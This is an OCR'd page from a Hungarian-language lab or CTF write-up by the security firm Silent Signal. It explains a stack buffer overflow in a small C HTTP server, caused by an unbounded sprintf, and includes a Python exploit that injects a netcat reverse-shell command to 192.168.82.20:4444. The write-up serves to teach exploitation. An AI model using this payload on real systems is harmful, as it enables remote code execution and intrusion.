S
SILENT SIGNAL
VÉSZJELZÉS HELYETT...
192.168.82.19
192.168.82.19
Index of /
vulnhttpd
vulnhttpd.c
Válaszként egy egyszerű könyvtárlistázást kapunk, az egyik fájl neve vulnhttpd.c, ezt letöltve egy egyszerű HTTP szerver kb. 150 soros C nyelvű forrását kapjuk meg. Közelebbről megnézve a forráskódot látható, hogy az nagy valószínűséggel a futó HTTP kiszolgálóé. A teljes forráskód megtalálható a dokumentum végén található függelékben.
3. Felhasználói szintű hozzáférés megszerzése
A forráskódot tüzetesebben átnézve látható, hogy a könyvtárlistázást úgy állítja elő, hogy amennyiben a kért útvonal / karakterre végződik, végrehajt egy parancsot, amelyet egy olyan változóban tárol, amely a címet tároló puffer előtt lett definiálva. Utóbbi körülmény miatt a változó a memóriában „veremszomszédja” a címpuffernek, azaz ha sikerül rávenni a programot, hogy írjon a címpufferbe több adatot, mint annak a mérete, egy olyan változóba kerül érték, melynek tartalma végrehajtásra kerül.
A 124. sorban látható, hogy a path változó úgy kap értéket, hogy egy, a korlátokra nem figyelő sprintf hívással egymás után a címet tároló változóba kerül az aktuális könyvtár elérési útvonala és a böngészőtől kapott általa kért útvonal. Mivel utóbbit a támadó adja meg, innentől különösebb probléma nélkül felülírható a futtatásra kerülő parancs, ezzel pedig felhasználói jogosultság szerezhető a gépen.
A parancsvégrehajtás során az SSH verziója alapján szinte biztosra vehetjük, hogy Debian vagy azon alapuló disztribúcióval van dolgunk, így a rendszeren nagy valószínűséggel megtalálhatók a gyakori UNIX segédprogramok, pl. a netcat.
A kihasználás egy lehetséges módja például az alábbi Python szkript, mely feltételezi, hogy a támadó IP címe 192.168.82.20. A szkript hibát kihasználva kiad a szerveren egy nc parancsot úgy, hogy az megpróbál visszacsatlakozni a támadó gépéhez, majd a kapcsolat létrejötte után végrehajtja a támadótól érkező parancsokat. Ennek a a megoldásnak az előnye, hogy kevesebb eséllyel okoz gondot a szerver tűzfala.
#!/usr/bin/env python

from socket import *

s = socket(AF_INET, SOCK_STREAM)
s.connect(("192.168.82.19", 80))
filename = "/" + "A" * 2048 + ";nc+192.168.82.20+4444+-e+/bin
   /sh;echo+/"
s.send("GET %s HTTP/1.0\n\n" % filename)
SILENT SIGNAL Kft.
1135 Budapest. Lehel u. 64. 3/1.
2
INFO@SILENTSIGNAL.HU
WWW.SILENTSIGNAL.HU